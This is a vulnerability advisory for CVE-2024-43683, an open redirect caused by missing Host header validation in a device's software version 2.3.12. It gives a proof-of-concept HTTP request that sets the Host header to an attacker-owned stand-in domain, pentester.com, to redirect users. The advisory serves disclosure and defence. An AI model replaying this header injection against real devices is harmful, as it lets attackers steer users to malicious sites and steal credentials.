Vulnerability Description: URL Redirection to Untrusted Site ('Open Redirect') – CWE-601
Software Version: 2.3.12
NIST: https://nvd.nist.gov/vuln/detail/CVE-2024-43683
CVSS: 6.1
Severity: Medium
Credits: Armando Huesca Prida, Marco Negro, Antonio Carriero, Vito Pistillo, Davide Renna, Manuel Leone, Massimiliano Brolli
The device does not properly verify the "Host" header field contained in GET/POST requests. In the attached evidences, the legit 'Host' field is replaced with the public name of another host (in this case pentester.com) and the requests are accepted by the device that redirect to malicious page.
Step-by-step instructions and PoC
Without validation of header Host is possible to redirect a user to malicious website owned by the attacker.
Below the evidence with the vulnerability details and the payloads used.
Payload used to exploit the vulnerability:
GET /dashboard HTTP/1.1
Host: pentester.com
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Connection: close
In the following picture the header host is modified with a domain owned by the attacker (i.e. pentester.com) and the device redirect the user to the website.

Figure 20: URL Redirection to Untrusted Site
Security Impact
A user could be redirected to malicious website and the attacker could steal sensitive information such user credentials.